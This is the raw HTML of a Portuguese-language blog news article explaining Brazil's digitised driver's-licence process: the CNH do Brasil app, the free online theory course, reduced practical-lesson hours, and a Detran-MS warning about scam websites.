justify;\"\u003Eem 30.janeiro.2026.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003EAtualizado\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003Eem\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E0\u003C\/span\u003E\u003Cspan\u003E1\u003C\/span\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E.\u003C\/span\u003E\u003Cspan\u003Efevereiro.2\u003Cspan\u003E026\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/Celular?m=1\" rel=\"noreferrer\" style=\"background: none rgb(255, 255, 255); border: 0px; box-sizing: border-box; color: #1155cc; cursor: pointer; font-weight: 700; line-height: 1.2; margin: 0px; outline: 0px; padding: 0px; text-align: start; transition: 180ms ease-in-out;\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: small;\"\u003EWhatsApp: Rede do JASB\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E|\u0026nbsp;\u003C\/span\u003EO processo para tirar a \u003Cb\u003ECarteira Nacional de Habilitação (CNH) no Brasil \u003C\/b\u003Efoi reformulado com foco na digitalização, permitindo que o cidadão inicie grande parte das etapas pelo celular ou computador, sem precisar sair de casa.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout-key=\"-fb+5w+4e-db+86\" data-ad-slot=\"8160334342\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad3\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EA iniciativa, já em vigor, alinha o procedimento às \u003Cb\u003Enovas regras do Código de Trânsito Brasileiro\u003C\/b\u003E e busca ampliar o acesso à habilitação.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E🚀 \u003Cb\u003EModernização do processo\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EA digitalização do processo de habilitação\u003C\/b\u003E está no centro das mudanças, com um novo aplicativo oficial — o CNH do Brasil — que substitui gradualmente a antiga \u003Cb\u003ECarteira Digital de Trânsito (CDT)\u003C\/b\u003E. Pelo app, o candidato faz login com conta Gov.br e tem acesso às etapas iniciais para tirar a CNH.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E📚 \u003Cb\u003EEtapas simplificadas pelo aplicativo\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEntre as etapas que podem ser iniciadas ou \u003Cb\u003Eacompanhadas pelo app estão\u003C\/b\u003E:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 Baixar o aplicativo CNH do Brasil nas lojas digitais.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan\u003E-\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"7284565903\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E-G\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 Fazer login usando a conta Gov.br para acessar o processo de habilitação.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 Acessar o curso teórico online gratuito, com aulas em vídeo, texto e podcasts.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 Visualizar simulados de prova semelhantes aos aplicados pelos Detrans.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 Acompanhar o andamento das etapas realizadas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"background-color: white;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: red; color: white; font-weight: 400;\"\u003E\u003Cb\u003E\u0026nbsp; VEJA TAMBÉM\u003C\/b\u003E\u003Cspan\u003E:\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white;\"\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/09\/Yael.html?m=1\" target=\"_blank\"\u003EIsraelense aos 19 anos: a mulher mais bonita\u003C\/a\u003E...\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"background-color: white;\"\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/09\/100.html?m=1\" target=\"_blank\"\u003ETécnica contra câncer de mama atinge 100%...\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"background-color: white;\"\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/12\/GPT.html?m=1\" target=\"_blank\"\u003EEstudo aponta: GPT-5 é perigoso para a saúde\u003C\/a\u003E...\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"background-color: white;\"\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/11\/Erro.html?m=1\" target=\"_blank\"\u003EErro médico: criança de 2 anos morrer de overdose\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E🛣️ \u003Cb\u003EPrincipais mudanças nas regras\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAs novas regras previstas pela \u003Cb\u003EResolução Contran nº 1.020\/2025 \u003C\/b\u003Ee regulamentadas pelos Detrans simplificam os requisitos para obtenção da CNH:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 Curso teórico online gratuito substitui a obrigatoriedade de horas presenciais.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"9788623516\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad4\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 Carga horária prática mínima reduzida de 20 para 2 horas antes do exame prático.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 Possibilidade de aulas práticas com instrutores autônomos credenciados pelos Detrans.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E💠 O candidato ainda precisa fazer prova teórica e prática presenciais nos órgãos de trânsito.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E⚠️ \u003Cb\u003EAtenção à segurança digital\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EO Departamento Estadual de Trânsito de Mato Grosso do Sul (Detran-MS) \u003C\/b\u003Ealertou que golpes envolvendo o novo programa CNH do Brasil estão circulando, com sites falsos que simulam mensagens oficiais e tentam coletar dados ou cobrar valores indevidos.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EO órgão orienta sempre usar os \u003Cb\u003Ecanais oficiais do Gov.br\u003C\/b\u003E e do aplicativo para iniciar o processo.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E📍 \u003Cb\u003EOperação integrada em todo o país\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDetrans de diversas regiões já operam o \u003Cb\u003Enovo modelo da CNH do Brasil\u003C\/b\u003E, oferecendo aos candidatos a nova experiência digital de habilitação.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EA integração entre órgãos estaduais e federais\u003C\/b\u003E tem sido essencial para a implementação das mudanças.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E--\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003C!--Bloco de anúncios--\u003E\u003C\/span\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"auto\" data-ad-slot=\"9132628997\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E-ad5\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003EAs regras atuais tornam a obtenção da \u003Cb\u003ECNH mais acessível e digitalizada\u003C\/b\u003E, com etapas que podem começar pelo aplicativo oficial, aulas teóricas gratuitas, flexibilização das práticas e integração com os \u003Cb\u003Esistemas dos Detrans\u003C\/b\u003E; no entanto, etapas como biometria, exames e provas ainda exigem presença física, preservando a segurança do processo.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv style=\"background-color: white;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"font-weight: 400;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: red; color: white; font-weight: 400;\"\u003E\u003Cb\u003E\u0026nbsp; VEJA TAMBÉM\u003C\/b\u003E\u003Cspan\u003E:\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white;\"\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2026\/01\/pinca.html?m=1\" target=\"_blank\"\u003EHomem morre após pinça ser esquecida em cirurgia\u003C\/a\u003E.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"background-color: white;\"\u003E\u003Cspan\u003E✳️\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/12\/GataRato.html?m=1\" target=\"_blank\"\u003EPar de Bruce Willis em série clássica diz que vai amá-lo.\u003C\/a\u003E..\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"background-color: white;\"\u003E\u003Cspan\u003E✳️\u003C\/span\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/12\/Misterio.html?m=1\" target=\"_blank\"\u003ENatalie Wood e Robert Wagner: tragédia em Hollywood\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"background-color: white;\"\u003E\u003Cdiv\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/12\/Criancas.html?m=1\"\u003EDenuncia: vídeos de IA com Crianças Sexualizadas no TikTok\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E✳️\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/2025\/12\/talco.html?m=1\" target=\"_blank\"\u003EJohnson \u0026amp; Johnson condenada em caso de talco e câncer\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.jasb.com.br\/p\/whatsapp.html?m=1\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"90\" data-original-width=\"728\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhomFLFbLNorWKCjkiUe9MnG97Pvg-usKnuc7B4s43Z4QlZlOfP39yf6E1mZVd67-hTA1BH-xGO3fHgmTaWnGCIu1lrumGzBm2wcsS7aUUlnE-1NykW1PnUm-c-AsGSi01QtCqSk5AtATfhqaTIpi59g-_Cw9BwzqlGYjGzgHmr-boRGw_SdgFGZGKbLsqX\/s16000\/WhatsApp.jpg\" style=\"color: #0000ee;\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EFonte: JASB com informações do O Povo, Detran MS e Agência Brasil.\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EEdição Geral: JASB.\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: red;\"\u003E\u003Cspan style=\"color: white;\"\u003EEncaminhamento de denúncia ao JASB:\u003C\/span\u003E\u003C\/span\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.jasb.com.br\/p\/contato.html?m=1\" target=\"_blank\"\u003EAcesse aqui\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb style=\"text-align: justify;\"\u003EPublicação:\u0026nbsp;\u003C\/b\u003E\u003Cb style=\"text-align: center;\"\u003EJASB - Jornal dos Agentes de Saúde do Brasil\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"text-align: center;\"\u003E- www.jasb.com.br.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E--\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8307036409913598\"\u003E\u003C\/script\u003E\u003C!--noticiasemsaude_main_Blog1_1x1_as--\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8307036409913598\" data-ad-format=\"auto\" data-ad-slot=\"8683474807\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cspan style=\"color: white;\"\u003E-ad9\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EO jornalismo do JASB.com.br precisa de você para continuar marcando ponto na vida das pessoas.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cb\u003ECompartilhe as nossas notícias em suas redes sociais!\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\n  \n  \n  \n\u003Cdiv data-src-id=\"${PUBLISHER_ID}\" data-type=\"_mgwidget\" data-widget-id=\"1782609\"\u003E\u003C\/div\u003E\n  \u003Cscript\u003E(function(w,q){w[q]=w[q]||[];w[q].push([\"_mgc.load\"])})(window,\"_mgq\");\u003C\/script\u003E\n\n  \n\n  \n\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-variant-east-asian: normal; font-variant-numeric: normal;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: 